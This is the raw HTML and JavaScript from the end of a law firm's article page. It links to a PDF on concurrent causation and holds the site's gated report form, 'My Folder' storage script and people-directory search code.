                                                <img class="normal-img" src="/static/image/resources/icons/icon-folder.png" alt="Folder Icon" title="You can save selected pages for up to 48 hours by adding them to My Folder.">

                                                <img class="img-hover" src="/static/image/resources/icons/icon-folder1.png" alt="Folder Icon for hover" title="You can save selected pages for up to 48 hours by adding them to My Folder.">
                                                <span class="mr-20 vcard iconset">Add to Folder</span>
                                            </a>
                                        </p>



                                </div>
                            </div>
                                <div class="col-xs-12 ">
                                </div>                            

                            <div class="col-xs-12 main-content main-content-events">
                                        <a href="/media/3158/putting-the-but-for-back-into-concurrent-causation.pdf" target="_blank">Click here to view the full article</a>

                            </div>

                        </div>
                        <a href="/news-insights/publications/articles" class="btn-back-search-page">BACK TO SEARCH PAGE </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8H6L5k6cJv5GiALVE7Qo7A9nSfLtV-xko-i7CbeeymE8Cr5wF72HmTiY1tbZHD2vQ74hkpTkfxrcxnDqjnIT85CDcZfRKWSMl3P-yU9IHG3wOiRI6Gs4b8ETBfU1-ECvEGOUVs_OBUPIoDNoNVlqyiw" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
    <script>

        function MyFolder() {

            var myFolder = {
                attorneyBios: [],
                newsAndInsights: [],
                practices: [],
                Sectors: [],
                managementMembers: [],
                startDate: new Date()
            };

            var clientAlerts = {
                id: '17263'

            };

            var oldFolder = localStorage.getItem("myFolder");
            oldFolder = JSON.parse(oldFolder);

            if (isExperired(oldFolder)) {
                localStorage.removeItem("myFolder");
            }

            oldFolder = localStorage.getItem("myFolder");
            oldFolder = JSON.parse(oldFolder);

            if (oldFolder === null) {
                myFolder.newsAndInsights.push(clientAlerts);
                localStorage.setItem("myFolder", JSON.stringify(myFolder));
                toastr.success('Publication added successfully')
            } else if (!exists(clientAlerts.id)) {
                oldFolder.newsAndInsights.push(clientAlerts);
                localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                toastr.success('Publication added successfully')
            } else {
                toastr.info('Publication already exists in My Folder')
            }

        };

        function exists(id) {
            var local = localStorage.getItem("myFolder");
            local = JSON.parse(local);
            var count = local.newsAndInsights.length;
            var response = false;
            for (var i = 0; i < count; i++) {
                var item = local.newsAndInsights[i];

                if (item.id === "" + id) {
                    response = true;
                }
            }

            return response;
        }

        function isExperired(oldFolder) {
            if (oldFolder === null) {
                return false;
            }
            var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
            return new Date().getTime() > tomorrowFromStart;
        };
    </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
